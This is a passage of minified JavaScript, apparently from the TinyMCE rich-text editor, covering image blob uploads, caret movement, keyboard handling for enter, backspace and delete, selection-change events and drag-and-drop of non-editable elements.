b(y,{url:x.images_upload_url,basePath:x.images_upload_base_path,credentials:x.images_upload_credentials,handler:x.images_upload_handler})),r().then(h(function(b){var d;return d=a.map(b,function(a){return a.blobInfo}),u.upload(d,m).then(h(function(d){var e=a.map(d,function(a,c){var d=b[c].image;return a.status&&g.settings.images_replace_blob_uris!==!1?n(d,a.url):a.error&&f.uploadError(g,a.error),{element:d,status:a.status}});return c&&c(e),e}))}))}function p(a){if(x.automatic_uploads!==!1)return o(a)}function q(a){return!x.images_dataimg_filter||x.images_dataimg_filter(a)}function r(){return v||(v=new c(y,w)),v.findAll(g.getBody(),q).then(h(function(b){return b=a.filter(b,function(a){return"string"!=typeof a||(f.displayError(g,a),!1)}),a.each(b,function(a){l(a.image.src,a.blobInfo.blobUri()),a.image.src=a.blobInfo.blobUri(),a.image.removeAttribute("data-mce-src")}),b}))}function s(){w.destroy(),y.destroy(),v=u=null}function t(b){return b.replace(/src="(blob:[^"]+)"/g,function(b,c){var d=y.getResultUri(c);if(d)return'src="'+d+'"';var e=w.getByUri(c);return e||(e=a.reduce(g.editorManager.editors,function(a,b){return a||b.editorUpload&&b.editorUpload.blobCache.getByUri(c)},null)),e?'src="data:'+e.blob().type+";base64,"+e.base64()+'"':b})}var u,v,w=new d,x=g.settings,y=new e;return g.on("setContent",function(){g.settings.automatic_uploads!==!1?p():r()}),g.on("RawSaveContent",function(a){a.content=t(a.content)}),g.on("getContent",function(a){a.source_view||"raw"==a.format||(a.content=t(a.content))}),g.on("PostRender",function(){g.parser.addNodeFilter("img",function(b){a.each(b,function(a){var b=a.attr("src");if(!w.getByUri(b)){var c=y.getResultUri(b);c&&a.attr("src",c)}})})}),{blobCache:w,uploadImages:o,uploadImagesAuto:p,scanForImages:r,destroy:s}}}),g("62",["3t"],function(a){var b=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n=a.settings,o=a.dom,p=a.selection,q=a.schema,r=q.getBlockElements(),s=p.getStart(),t=a.getBody(),u=-16777215;if(m=n.forced_root_block,s&&1===s.nodeType&&m){for(;s&&s!==t;){if(r[s.nodeName])return;s=s.parentNode}if(b=p.getRng(),b.setStart){c=b.startContainer,d=b.startOffset,e=b.endContainer,f=b.endOffset;try{j=a.getDoc().activeElement===t}catch(a){}}else b.item&&(s=b.item(0),b=a.getDoc().body.createTextRange(),b.moveToElementText(s)),j=b.parentElement().ownerDocument===a.getDoc(),k=b.duplicate(),k.collapse(!0),d=k.move("character",u)*-1,k.collapsed||(k=b.duplicate(),k.collapse(!1),f=k.move("character",u)*-1-d);for(s=t.firstChild,l=t.nodeName.toLowerCase();s;)if((3===s.nodeType||1==s.nodeType&&!r[s.nodeName])&&q.isValidChild(l,m.toLowerCase())){if(3===s.nodeType&&0===s.nodeValue.length){h=s,s=s.nextSibling,o.remove(h);continue}g||(g=o.create(m,a.settings.forced_root_block_attrs),s.parentNode.insertBefore(g,s),i=!0),h=s,s=s.nextSibling,g.appendChild(h)}else g=null,s=s.nextSibling;if(i&&j){if(b.setStart)b.setStart(c,d),b.setEnd(e,f),p.setRng(b);else try{b=a.getDoc().body.createTextRange(),b.moveToElementText(t),b.collapse(!0),b.moveStart("character",d),f>0&&b.moveEnd("character",f),b.select()}catch(a){}a.nodeChanged()}}},c=function(c){c.settings.forced_root_block&&c.on("NodeChange",a.curry(b,c))};return{setup:c}}),g("76",["1g","1j","3y"],function(a,b,c){function d(e){function f(b){return a.map(b,function(a){return a=c.clone(a),a.node=e,a})}if(a.isArray(e))return a.reduce(e,function(a,b){return a.concat(d(b))},[]);if(b.isElement(e))return f(e.getClientRects());if(b.isText(e)){var g=e.ownerDocument.createRange();return g.setStart(e,0),g.setEnd(e,e.data.length),f(g.getClientRects())}}return{getClientRects:d}}),g("6p",["1s","1g","1j","76","3y","59","3x"],function(a,b,c,d,e,f,g){function h(a,b){return Math.abs(a.left-b)}function i(a,b){return Math.abs(a.right-b)}function j(a,c){function d(a,b){return a>=b.left&&a<=b.right;
}return b.reduce(a,function(a,b){var e,f;return e=Math.min(h(a,c),i(a,c)),f=Math.min(h(b,c),i(b,c)),d(c,b)?b:d(c,a)?a:f==e&&p(b.node)?b:f<e?b:a})}function k(a,b,c,d){for(;d=q(d,a,g.isEditableCaretCandidate,b);)if(c(d))return}function l(a,c){function f(a,e){var f;return f=b.filter(d.getClientRects(e),function(b){return!a(b,c)}),g=g.concat(f),0===f.length}var g=[];return g.push(c),k(-1,a,r(f,e.isAbove),c.node),k(1,a,r(f,e.isBelow),c.node),g}function m(a){return b.filter(b.toArray(a.getElementsByTagName("*")),p)}function n(a,b){return{node:a.node,before:h(a,b)<i(a,b)}}function o(a,c,e){var f,g;return f=d.getClientRects(m(a)),f=b.filter(f,function(a){return e>=a.top&&e<=a.bottom}),g=j(f,c),g&&(g=j(l(a,g),c),g&&p(g.node))?n(g,c):null}var p=c.isContentEditableFalse,q=f.findNode,r=a.curry;return{findClosestClientRect:j,findLineNodeRects:l,closestCaret:o}}),g("7b",["1s","1g","76","3x","59","4d","1n","3y"],function(a,b,c,d,e,f,g,h){function i(a,b,c,f){for(;f=e.findNode(f,a,d.isEditableCaretCandidate,b);)if(c(f))return}function j(a,d,e,f,g,h){function j(f){var h,i,j;for(j=c.getClientRects(f),a==-1&&(j=j.reverse()),h=0;h<j.length;h++)if(i=j[h],!e(i,l)){if(n.length>0&&d(i,b.last(n))&&m++,i.line=m,g(i))return!0;n.push(i)}}var k,l,m=0,n=[];return(l=b.last(h.getClientRects()))?(k=h.getNode(),j(k),i(a,f,j,k),n):n}function k(a,b){return b.line>a}function l(a,b){return b.line===a}function m(a,c,d,e){function i(c){return 1==a?b.last(c.getClientRects()):b.last(c.getClientRects())}var j,k,l,m,n,o,p=new f(c),q=[],r=0;1==a?(j=p.next,k=h.isBelow,l=h.isAbove,m=g.after(e)):(j=p.prev,k=h.isAbove,l=h.isBelow,m=g.before(e)),o=i(m);do if(m.isVisible()&&(n=i(m),!l(n,o))){if(q.length>0&&k(n,b.last(q))&&r++,n=h.clone(n),n.position=m,n.line=r,d(n))return q;q.push(n)}while(m=j(m));return q}var n=a.curry,o=n(j,-1,h.isAbove,h.isBelow),p=n(j,1,h.isBelow,h.isAbove);return{upUntil:o,downUntil:p,positionsUntil:m,isAboveLine:n(k),isLine:n(l)}}),g("6r",["1n","59","1j","1s"],function(a,b,c,d){var e=c.isContentEditableTrue,f=c.isContentEditableFalse,g=function(a,b,c,d){return b._selectionOverrides.showCaret(a,c,d)},h=function(a){var b=a.ownerDocument.createRange();return b.selectNode(a),b},i=function(a,b){var c;return c=a.fire("BeforeObjectSelected",{target:b}),c.isDefaultPrevented()?null:h(b)},j=function(c,h){var i,j;return h=b.normalizeRange(1,c.getBody(),h),i=a.fromRangeStart(h),f(i.getNode())?g(1,c,i.getNode(),!i.isAtEnd()):f(i.getNode(!0))?g(1,c,i.getNode(!0),!1):(j=c.dom.getParent(i.getNode(),d.or(f,e)),f(j)?g(1,c,j,!1):null)},k=function(a,b){var c;return b&&b.collapsed?(c=j(a,b),c?c:b):b};return{showCaret:g,selectNode:i,renderCaretAtRange:j,renderRangeCaret:k}}),g("73",["1k","1n","59","4d","6p","7b","1j","h","6","6r","1g","1s"],function(a,b,c,d,e,f,g,h,i,j,k,l){var m=g.isContentEditableFalse,n=h.getSelectedNode,o=c.isAfterContentEditableFalse,p=c.isBeforeContentEditableFalse,q=function(a,b){for(;b=a(b);)if(b.isVisible())return b;return b},r=function(a,b){var d=c.isInSameBlock(a,b);return!(d||!g.isBr(a.getNode()))||d},s=function(b){return a.isCaretContainerBlock(b.startContainer)},t=function(a,d,e){return e=c.normalizeRange(a,d,e),a===-1?b.fromRangeStart(e):b.fromRangeEnd(e)},u=function(a,b,c,d,e){var f,g,h,i;return!e.collapsed&&(f=n(e),m(f))?j.showCaret(a,b,f,a===-1):(i=s(e),g=t(a,b.getBody(),e),d(g)?j.selectNode(b,g.getNode(a===-1)):(g=c(g))?d(g)?j.showCaret(a,b,g.getNode(a===-1),1===a):(h=c(g),d(h)&&r(g,h)?j.showCaret(a,b,h.getNode(a===-1),1===a):i?j.renderRangeCaret(b,g.toRange()):null):i?e:null)},v=function(a,b,c,d){var g,h,i,l,q,r,s,u,v;if(v=n(d),g=t(a,b.getBody(),d),h=c(b.getBody(),f.isAboveLine(1),g),i=k.filter(h,f.isLine(1)),q=k.last(g.getClientRects()),p(g)&&(v=g.getNode()),o(g)&&(v=g.getNode(!0)),!q)return null;if(r=q.left,l=e.findClosestClientRect(i,r),l&&m(l.node))return s=Math.abs(r-l.left),u=Math.abs(r-l.right),j.showCaret(a,b,l.node,s<u);if(v){var w=f.positionsUntil(a,b.getBody(),f.isAboveLine(1),v);if(l=e.findClosestClientRect(k.filter(w,f.isLine(1)),r))return j.renderRangeCaret(b,l.position.toRange());if(l=k.last(k.filter(w,f.isLine(0))))return j.renderRangeCaret(b,l.position.toRange())}},w=function(a){var b=a.dom.create(a.settings.forced_root_block);return(!i.ie||i.ie>=11)&&(b.innerHTML='<br data-mce-bogus="1">'),b},x=function(a,c,e){var f,g,h,i=new d(a.getBody()),j=l.curry(q,i.next),k=l.curry(q,i.prev);if(e.collapsed&&a.settings.forced_root_block){if(f=a.dom.getParent(e.startContainer,"PRE"),!f)return;g=1===c?j(b.fromRangeStart(e)):k(b.fromRangeStart(e)),g||(h=w(a),1===c?a.$(f).after(h):a.$(f).before(h),a.selection.select(h,!0),a.selection.collapse())}},y=function(a,b){var c,e=new d(a.getBody()),f=l.curry(q,e.next),g=l.curry(q,e.prev),h=b?1:-1,i=b?f:g,j=b?p:o,k=a.selection.getRng();return(c=u(h,a,i,j,k))?c:(c=x(a,h,k),c?c:null)},z=function(a,b){var c,d=b?1:-1,e=b?f.downUntil:f.upUntil,g=a.selection.getRng();return(c=v(d,a,e,g))?c:(c=x(a,d,g),c?c:null)},A=function(a,b){return function(){var c=y(a,b);return!!c&&(a.selection.setRng(c),!0)}},B=function(a,b){return function(){var c=z(a,b);return!!c&&(a.selection.setRng(c),!0)}};return{moveH:A,moveV:B}}),g("7c",["5l","4r","4s"],function(a,b,c){var d=function(a,b){return b},e=function(b,c){var d=a.isObject(b)&&a.isObject(c);return d?g(b,c):c},f=function(a){return function(){for(var d=new b(arguments.length),e=0;e<d.length;e++)d[e]=arguments[e];if(0===d.length)throw new c("Can't merge zero objects");for(var f={},g=0;g<d.length;g++){var h=d[g];for(var i in h)h.hasOwnProperty(i)&&(f[i]=a(f[i],h[i]))}return f}},g=f(e),h=f(d);return{deepMerge:g,merge:h}}),g("74",["3s","3t","7c"],function(a,b,c){var d=function(d){return a.map(d,function(a){return c.merge({shiftKey:!1,altKey:!1,ctrlKey:!1,metaKey:!1,keyCode:0,action:b.noop},a)})},e=function(a,b){return b.keyCode===a.keyCode&&b.shiftKey===a.shiftKey&&b.altKey===a.altKey&&b.ctrlKey===a.ctrlKey&&b.metaKey===a.metaKey},f=function(b,c){return a.bind(d(b),function(a){return e(a,c)?[a]:[]})},g=function(a){var b=Array.prototype.slice.call(arguments,1);return function(){return a.apply(null,b)}};return{match:f,action:g}}),g("6k",["3s","5z","5e","73","74","p"],function(a,b,c,d,e,f){var g=function(b,g){b.on("keydown",function(h){var i=e.match([{keyCode:f.RIGHT,action:d.moveH(b,!0)},{keyCode:f.LEFT,action:d.moveH(b,!1)},{keyCode:f.UP,action:d.moveV(b,!1)},{keyCode:f.DOWN,action:d.moveV(b,!0)},{keyCode:f.RIGHT,action:c.move(b,g,!0)},{keyCode:f.LEFT,action:c.move(b,g,!1)}],h);a.find(i,function(a){return a.action()}).each(function(a){h.preventDefault()})})};return{setup:g}}),g("6l",["3s","49","4a","4b","4c","74","p"],function(a,b,c,d,e,f,g){var h=function(h,i){h.on("keydown",function(j){var k=f.match([{keyCode:g.BACKSPACE,action:f.action(e.backspaceDelete,h,i,!1)},{keyCode:g.DELETE,action:f.action(e.backspaceDelete,h,i,!0)},{keyCode:g.BACKSPACE,action:f.action(d.backspaceDelete,h,!1)},{keyCode:g.DELETE,action:f.action(d.backspaceDelete,h,!0)},{keyCode:g.BACKSPACE,action:f.action(c.backspaceDelete,h,!1)},{keyCode:g.DELETE,action:f.action(c.backspaceDelete,h,!0)},{keyCode:g.BACKSPACE,action:f.action(b.backspaceDelete,h,!1)},{keyCode:g.DELETE,action:f.action(b.backspaceDelete,h,!0)}],j);a.find(k,function(a){return a.action()}).each(function(a){j.preventDefault()})})},i=function(b){b.on("keyup",function(c){var e=f.match([{keyCode:g.BACKSPACE,action:f.action(d.paddEmptyElement,b)},{keyCode:g.DELETE,action:f.action(d.paddEmptyElement,b)}],c);a.find(e,function(a){return a.action()})})},j=function(a,b){h(a,b),i(a)};return{setup:j}}),g("6m",["1k","1j","h","c","6","1l","9"],function(a,b,c,d,e,f,g){var h=e.ie&&e.ie<11,i=function(a){return a&&"A"===a.nodeName&&0===g.trim(f.trim(a.innerText||a.textContent)).length},j=function(a){return a&&/^(TD|TH|CAPTION)$/.test(a.nodeName)},k=function(a){a.innerHTML=h?"":'<br data-mce-bogus="1">'},l=function(a,b){return a.nodeName===b||a.previousSibling&&a.previousSibling.nodeName===b},m=function(a,b){return b&&a.isBlock(b)&&!/^(TD|TH|CAPTION|FORM)$/.test(b.nodeName)&&!/^(fixed|absolute)/i.test(b.style.position)&&"true"!==a.getContentEditable(b)},n=function(a,b,c){var d;a.isBlock(c)&&(d=b.getRng(),c.appendChild(a.create("span",null,"\xa0")),b.select(c),c.lastChild.outerHTML="",b.setRng(d))},o=function(a,b,c){var d,e=c,f=[];if(e){for(;e=e.firstChild;){if(a.isBlock(e))return;1!=e.nodeType||b[e.nodeName.toLowerCase()]||f.push(e)}for(d=f.length;d--;)e=f[d],!e.hasChildNodes()||e.firstChild==e.lastChild&&""===e.firstChild.nodeValue?a.remove(e):i(e)&&a.remove(e)}},p=function(a,c,d){return b.isText(c)===!1?d:a?1===d&&c.data.charAt(d-1)===f.ZWSP?0:d:d===c.data.length-1&&c.data.charAt(d)===f.ZWSP?c.data.length:d},q=function(a){var b=a.cloneRange();return b.setStart(a.startContainer,p(!0,a.startContainer,a.startOffset)),b.setEnd(a.endContainer,p(!1,a.endContainer,a.endOffset)),b},r=function(a){for(;a;){if(1===a.nodeType||3===a.nodeType&&a.data&&/[\r\n\s]/.test(a.data))return a;a=a.nextSibling}},s=function(b){function f(f){function x(a){var b,c,f,h,j=a;if(a){if(e.ie&&e.ie<9&&N&&N.firstChild&&N.firstChild==N.lastChild&&"BR"==N.firstChild.tagName&&g.remove(N.firstChild),/^(LI|DT|DD)$/.test(a.nodeName)){var k=r(a.firstChild);k&&/^(UL|OL|DL)$/.test(k.nodeName)&&a.insertBefore(g.doc.createTextNode("\xa0"),a.firstChild)}if(f=g.createRng(),e.ie||a.normalize(),a.hasChildNodes()){for(b=new d(a,a);c=b.current();){if(3==c.nodeType){f.setStart(c,0),f.setEnd(c,0);break}if(w[c.nodeName.toLowerCase()]){f.setStartBefore(c),f.setEndBefore(c);break}j=c,c=b.next()}c||(f.setStart(j,0),f.setEnd(j,0))}else"BR"==a.nodeName?a.nextSibling&&g.isBlock(a.nextSibling)?((!O||O<9)&&(h=g.create("br"),a.parentNode.insertBefore(h,a)),f.setStartBefore(a),f.setEndBefore(a)):(f.setStartAfter(a),f.setEndAfter(a)):(f.setStart(a,0),f.setEnd(a,0));i.setRng(f),g.remove(h),i.scrollIntoView(a)}}function y(a){var b=s.forced_root_block;b&&b.toLowerCase()===a.tagName.toLowerCase()&&g.setAttribs(a,s.forced_root_block_attrs)}function z(a){var b,c,d,e=L,f=u.getTextInlineElements();if(a||"TABLE"==T||"HR"==T?(b=g.create(a||V),y(b)):b=N.cloneNode(!1),d=b,s.keep_styles===!1)g.setAttrib(b,"style",null),g.setAttrib(b,"class",null);else do if(f[e.nodeName]){if("_mce_caret"==e.id)continue;c=e.cloneNode(!1),g.setAttrib(c,"id",""),b.hasChildNodes()?(c.appendChild(b.firstChild),b.appendChild(c)):(d=c,b.appendChild(c))}while((e=e.parentNode)&&e!=K);return h||(d.innerHTML='<br data-mce-bogus="1">'),b}function A(a){var b,c,e,f;if(f=p(a,L,M),3==L.nodeType&&(a?f>0:f<L.nodeValue.length))return!1;if(L.parentNode==N&&W&&!a)return!0;if(a&&1==L.nodeType&&L==N.firstChild)return!0;if(l(L,"TABLE")||l(L,"HR"))return W&&!a||!W&&a;for(b=new d(L,N),3==L.nodeType&&(a&&0===f?b.prev():a||f!=L.nodeValue.length||b.next());c=b.current();){if(1===c.nodeType){if(!c.getAttribute("data-mce-bogus")&&(e=c.nodeName.toLowerCase(),v[e]&&"br"!==e))return!1}else if(3===c.nodeType&&!/^[ \t\r\n]*$/.test(c.nodeValue))return!1;a?b.prev():b.next()}return!0}function B(a,c){var d,e,f,h,i,k,l=V||"P";if(e=g.getParent(a,g.isBlock),!e||!m(g,e)){if(e=e||K,k=e==b.getBody()||j(e)?e.nodeName.toLowerCase():e.parentNode.nodeName.toLowerCase(),!e.hasChildNodes())return d=g.create(l),y(d),e.appendChild(d),I.setStart(d,0),I.setEnd(d,0),d;for(h=a;h.parentNode!=e;)h=h.parentNode;for(;h&&!g.isBlock(h);)f=h,h=h.previousSibling;if(f&&u.isValidChild(k,l.toLowerCase())){for(d=g.create(l),y(d),f.parentNode.insertBefore(d,f),h=f;h&&!g.isBlock(h);)i=h.nextSibling,d.appendChild(h),h=i;I.setStart(a,c),I.setEnd(a,c)}}return a}function C(){function a(a){for(var b=S[a?"firstChild":"lastChild"];b&&1!=b.nodeType;)b=b[a?"nextSibling":"previousSibling"];return b===N}function c(){var a=S.parentNode;return/^(LI|DT|DD)$/.test(a.nodeName)?a:S}if(S!=b.getBody()){var d=S.parentNode.nodeName;/^(OL|UL|LI)$/.test(d)&&(V="LI"),Q=V?z(V):g.create("BR"),a(!0)&&a()?"LI"==d?g.insertAfter(Q,c()):g.replace(Q,S):a(!0)?"LI"==d?(g.insertAfter(Q,c()),Q.appendChild(g.doc.createTextNode(" ")),Q.appendChild(S)):S.parentNode.insertBefore(Q,S):a()?(g.insertAfter(Q,c()),n(g,i,Q)):(S=c(),J=I.cloneRange(),J.setStartAfter(N),J.setEndAfter(S),R=J.extractContents(),"LI"==V&&"LI"==R.firstChild.nodeName?(Q=R.firstChild,g.insertAfter(R,S)):(g.insertAfter(R,S),g.insertAfter(Q,S))),g.remove(N),x(Q),t.add()}}function D(){b.execCommand("InsertLineBreak",!1,f)}function E(a){do 3===a.nodeType&&(a.nodeValue=a.nodeValue.replace(/^[\r\n]+/,"")),a=a.firstChild;while(a)}function F(a){var b,c,d=g.getRoot();for(b=a;b!==d&&"false"!==g.getContentEditable(b);)"true"===g.getContentEditable(b)&&(c=b),b=b.parentNode;return b!==d?c:d}function G(a){var b;h||(a.normalize(),b=a.lastChild,b&&!/^(left|right)$/gi.test(g.getStyle(b,"float",!0))||g.add(a,"br"))}function H(){Q=/^(H[1-6]|PRE|FIGURE)$/.test(T)&&"HGROUP"!=U?z(V):z(),s.end_container_on_empty_block&&m(g,S)&&g.isEmpty(N)?Q=g.split(S,N):g.insertAfter(Q,N),x(Q)}var I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W;if(I=i.getRng(!0),!f.isDefaultPrevented()){if(!I.collapsed)return void b.execCommand("Delete");if(new c(g).normalize(I),L=I.startContainer,M=I.startOffset,V=(s.force_p_newlines?"p":"")||s.forced_root_block,V=V?V.toUpperCase():"",O=g.doc.documentMode,P=f.shiftKey,1==L.nodeType&&L.hasChildNodes()&&(W=M>L.childNodes.length-1,L=L.childNodes[Math.min(M,L.childNodes.length-1)]||L,M=W&&3==L.nodeType?L.nodeValue.length:0),K=F(L)){if(t.beforeChange(),!g.isBlock(K)&&K!=g.getRoot())return void(V&&!P||D());if((V&&!P||!V&&P)&&(L=B(L,M)),N=g.getParent(L,g.isBlock),S=N?g.getParent(N.parentNode,g.isBlock):null,T=N?N.nodeName.toUpperCase():"",U=S?S.nodeName.toUpperCase():"","LI"!=U||f.ctrlKey||(N=S,T=U),b.undoManager.typing&&(b.undoManager.typing=!1,b.undoManager.add()),/^(LI|DT|DD)$/.test(T)){if(!V&&P)return void D();if(g.isEmpty(N))return void C()}if("PRE"==T&&s.br_in_pre!==!1){if(!P)return void D()}else if(!V&&!P&&"LI"!=T||V&&P)return void D();V&&N===b.getBody()||(V=V||"P",a.isCaretContainerBlock(N)?(Q=a.showCaretContainerBlock(N),g.isEmpty(N)&&k(N),x(Q)):A()?H():A(!0)?(Q=N.parentNode.insertBefore(z(),N),n(g,i,Q),x(l(N,"HR")?Q:N)):(J=q(I).cloneRange(),J.setEndAfter(N),R=J.extractContents(),E(R),Q=R.firstChild,g.insertAfter(R,N),o(g,v,Q),G(N),g.isEmpty(N)&&k(N),Q.normalize(),g.isEmpty(Q)?(g.remove(Q),H()):x(Q)),g.setAttrib(Q,"id",""),b.fire("NewBlock",{newBlock:Q}),t.typing=!1,t.add())}}}var g=b.dom,i=b.selection,s=b.settings,t=b.undoManager,u=b.schema,v=u.getNonEmptyElements(),w=u.getMoveCaretBeforeOnEnterElements();b.on("keydown",function(a){13==a.keyCode&&f(a)!==!1&&a.preventDefault()})};return{setup:s}}),g("75",["3t","1n","1j","5d"],function(a,b,c,d){var e=function(a,b){return i(a)&&c.isText(b.container())},f=function(a,b){var c=b.container(),d=b.offset();c.insertData(d,"\xa0"),a.selection.setCursorLocation(c,d+1)},g=function(a,b,c){return!!e(c,b)&&(f(a,b),!0)},h=function(c){var e=b.fromRangeStart(c.selection.getRng()),f=d.readLocation(c.getBody(),e);return f.map(a.curry(g,c,e)).getOr(!1)},i=function(b){return b.fold(a.constant(!1),a.constant(!0),a.constant(!0),a.constant(!1))},j=function(a){return!!a.selection.isCollapsed()&&h(a)};return{insertAtSelection:j}}),g("6n",["3s","75","74","p"],function(a,b,c,d){var e=function(e,f){e.on("keydown",function(f){var g=c.match([{keyCode:d.SPACEBAR,action:c.action(b.insertAtSelection,e)}],f);a.find(g,function(a){return a.action()}).each(function(a){f.preventDefault()})})},f=function(a){e(a)};return{setup:f}}),g("63",["6k","5e","6l","6m","6n"],function(a,b,c,d,e){var f=function(f){var g=b.setupSelectedState(f);a.setup(f,g),c.setup(f,g),d.setup(f),e.setup(f)};return{setup:f}}),g("64",["h","6","5"],function(a,b,c){return function(d){function e(a){var b,c;if(c=d.$(a).parentsUntil(d.getBody()).add(a),c.length===g.length){for(b=c.length;b>=0&&c[b]===g[b];b--);if(b===-1)return g=c,!0}return g=c,!1}var f,g=[];"onselectionchange"in d.getDoc()||d.on("NodeChange Click MouseUp KeyUp Focus",function(b){var c,e;c=d.selection.getRng(),e={startContainer:c.startContainer,startOffset:c.startOffset,endContainer:c.endContainer,endOffset:c.endOffset},"nodechange"!=b.type&&a.compareRanges(e,f)||d.fire("SelectionChange"),f=e}),d.on("contextmenu",function(){d.fire("SelectionChange")}),d.on("SelectionChange",function(){var a=d.selection.getStart(!0);!b.range&&d.selection.isCollapsed()||!e(a)&&d.dom.isChildOf(a,d.getBody())&&d.nodeChanged({selectionChange:!0})}),d.on("MouseUp",function(a){a.isDefaultPrevented()||("IMG"==d.selection.getNode().nodeName?c.setEditorTimeout(d,function(){d.nodeChanged()}):d.nodeChanged())}),this.nodeChanged=function(a){var b,c,e,f=d.selection;d.initialized&&f&&!d.settings.disable_nodechange&&!d.readonly&&(e=d.getBody(),b=f.getStart(!0)||e,b.ownerDocument==d.getDoc()&&d.dom.isChildOf(b,e)||(b=e),c=[],d.dom.getParent(b,function(a){return a===e||void c.push(a)}),a=a||{},a.element=b,a.parents=c,d.fire("NodeChange",a))}}}),g("6o",["1k","5x","1n","a","1j","h","3y","5"],function(a,b,c,d,e,f,g,h){var i=e.isContentEditableFalse,j=function(a){return a&&/^(TD|TH)$/i.test(a.nodeName)};return function(c,e){function f(a,b){var d,e,f,h,i,j=g.collapse(a.getBoundingClientRect(),b);return"BODY"==c.tagName?(d=c.ownerDocument.documentElement,e=c.scrollLeft||d.scrollLeft,f=c.scrollTop||d.scrollTop):(i=c.getBoundingClientRect(),e=c.scrollLeft-i.left,f=c.scrollTop-i.top),j.left+=e,j.right+=e,j.top+=f,j.bottom+=f,j.width=1,h=a.offsetWidth-a.clientWidth,h>0&&(b&&(h*=-1),j.left+=h,j.right+=h),j}function k(){var b,e,f,g,h;for(b=d("*[contentEditable=false]",c),g=0;g<b.length;g++)e=b[g],f=e.previousSibling,a.endsWithCaretContainer(f)&&(h=f.data,1==h.length?f.parentNode.removeChild(f):f.deleteData(h.length-1,1)),f=e.nextSibling,a.startsWithCaretContainer(f)&&(h=f.data,1==h.length?f.parentNode.removeChild(f):f.deleteData(0,1));return null}function l(b,g){var h,k;return m(),j(g)?null:e(g)?(s=a.insertBlock("p",g,b),h=f(g,b),d(s).css("top",h.top),r=d('<div class="mce-visual-caret" data-mce-bogus="all"></div>').css(h).appendTo(c),b&&r.addClass("mce-visual-caret-before"),n(),k=g.ownerDocument.createRange(),k.setStart(s,0),k.setEnd(s,0),k):(s=a.insertInline(g,b),k=g.ownerDocument.createRange(),i(s.nextSibling)?(k.setStart(s,0),k.setEnd(s,0)):(k.setStart(s,1),k.setEnd(s,1)),k)}function m(){k(),s&&(b.remove(s),s=null),r&&(r.remove(),r=null),clearInterval(q)}function n(){q=h.setInterval(function(){d("div.mce-visual-caret",c).toggleClass("mce-visual-caret-hidden")},500)}function o(){h.clearInterval(q)}function p(){return".mce-visual-caret {position: absolute;background-color: black;background-color: currentcolor;}.mce-visual-caret-hidden {display: none;}*[data-mce-caret] {position: absolute;left: -1000px;right: auto;top: 0;margin: 0;padding: 0;}"}var q,r,s;return{show:l,hide:m,getCss:p,destroy:o}}}),g("77",[],function(){var a=function(a){var b,c,d,e;return e=a.getBoundingClientRect(),b=a.ownerDocument,c=b.documentElement,d=b.defaultView,{top:e.top+d.pageYOffset-c.clientTop,left:e.left+d.pageXOffset-c.clientLeft}},b=function(b){return b.inline?a(b.getBody()):{left:0,top:0}},c=function(a){var b=a.getBody();return a.inline?{left:b.scrollLeft,top:b.scrollTop}:{left:0,top:0}},d=function(a){var b=a.getBody(),c=a.getDoc().documentElement,d={left:b.scrollLeft,top:b.scrollTop},e={left:b.scrollLeft||c.scrollLeft,top:b.scrollTop||c.scrollTop};return a.inline?d:e},e=function(b,c){if(c.target.ownerDocument!==b.getDoc()){var e=a(b.getContentAreaContainer()),f=d(b);return{left:c.pageX-e.left+f.left,top:c.pageY-e.top+f.top}}return{left:c.pageX,top:c.pageY}},f=function(a,b,c){return{pageX:c.left-a.left+b.left,pageY:c.top-a.top+b.top}},g=function(a,d){return f(b(a),c(a),e(a,d))};return{calc:g}}),g("6q",["1j","1g","1s","5","e","77"],function(a,b,c,d,e,f){var g=a.isContentEditableFalse,h=a.isContentEditableTrue,i=function(a,b){return g(b)&&b!==a},j=function(a,b,c){return b!==c&&!a.dom.isChildOf(b,c)&&!g(b)},k=function(a){var b=a.cloneNode(!0);return b.removeAttribute("data-mce-selected"),b},l=function(a,b,c,d){var e=b.cloneNode(!0);a.dom.setStyles(e,{width:c,height:d}),a.dom.setAttrib(e,"data-mce-selected",null);var f=a.dom.create("div",{"class":"mce-drag-container","data-mce-bogus":"all",unselectable:"on",contenteditable:"false"});return a.dom.setStyles(f,{position:"absolute",opacity:.5,overflow:"hidden",border:0,padding:0,margin:0,width:c,height:d}),a.dom.setStyles(e,{margin:0,boxSizing:"border-box"}),f.appendChild(e),f},m=function(a,b){a.parentNode!==b&&b.appendChild(a)},n=function(a,b,c,d,e,f){var g=0,h=0;a.style.left=b.pageX+"px",a.style.top=b.pageY+"px",b.pageX+c>e&&(g=b.pageX+c-e),b.pageY+d>f&&(h=b.pageY+d-f),a.style.width=c-g+"px",a.style.height=d-h+"px"},o=function(a){a&&a.parentNode&&a.parentNode.removeChild(a)},p=function(a){return 0===a.button},q=function(a){return a.element},r=function(a,b){return{pageX:b.pageX-a.relX,pageY:b.pageY+5}},s=function(a,d){return function(e){if(p(e)){var f=b.find(d.dom.getParents(e.target),c.or(g,h));if(i(d.getBody(),f)){var j=d.dom.getPos(f),k=d.getBody(),m=d.getDoc().documentElement;a.element=f,a.screenX=e.screenX,a.screenY=e.screenY,a.maxX=(d.inline?k.scrollWidth:m.offsetWidth)-2,a.maxY=(d.inline?k.scrollHeight:m.offsetHeight)-2,a.relX=e.pageX-j.x,a.relY=e.pageY-j.y,a.width=f.offsetWidth,a.height=f.offsetHeight,a.ghost=l(d,f,a.width,a.height)}}}},t=function(a,b){var c=d.throttle(function(a,c){b._selectionOverrides.hideFakeCaret(),b.selection.placeCaretAt(a,c)},0);return function(d){var e=Math.max(Math.abs(d.screenX-a.screenX),Math.abs(d.screenY-a.screenY));if(q(a)&&!a.dragging&&e>10){var g=b.fire("dragstart",{target:a.element});if(g.isDefaultPrevented())return;a.dragging=!0,b.focus()}if(a.dragging){var h=r(a,f.calc(b,d));m(a.ghost,b.getBody()),n(a.ghost,h,a.width,a.height,a.maxX,a.maxY),c(d.clientX,d.clientY)}}},u=function(a){var b=a.getSel().getRangeAt(0),c=b.startContainer;return 3===c.nodeType?c.parentNode:c},v=function(a,b){return function(c){if(a.dragging&&j(b,u(b.selection),a.element)){var d=k(a.element),e=b.fire("drop",{targetClone:d,clientX:c.clientX,clientY:c.clientY});e.isDefaultPrevented()||(d=e.targetClone,b.undoManager.transact(function(){o(a.element),b.insertContent(b.dom.getOuterHTML(d)),b._selectionOverrides.hideFakeCaret()}))}x(a)}},w=function(a,b){return function(){x(a),a.dragging&&b.fire("dragend")}},x=function(a){a.dragging=!1,a.element=null,o(a.ghost)},y=function(a){var 